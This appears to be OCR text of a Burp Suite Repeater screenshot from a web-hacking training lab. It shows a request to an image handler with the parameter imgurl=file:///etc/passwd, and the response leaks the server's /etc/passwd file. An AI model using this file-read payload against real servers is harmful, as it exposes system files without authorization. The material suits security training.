 Burp Suite Professional v1.7.31 - Temporary Project - licensed to NotSoSecure [single user license]
Burp Intruder Repeater Window Help
Project options User options Alerts NSmap Additional Scanner Checks Logger++ xssValidator
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < | ▾ > | ▾ Target: http://shop.webhacklab.com ?
Request
Raw Params Headers Hex
GET /imagehandler.php?imgurl=file:///etc/passwd
HTTP/1.1
Host: shop.webhacklab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://shop.webhacklab.com/products.php
Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhf1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 27 Mar 2018 09:41:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1981
Connection: close
Content-Type: image/png
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done 2,135 bytes | 593 millis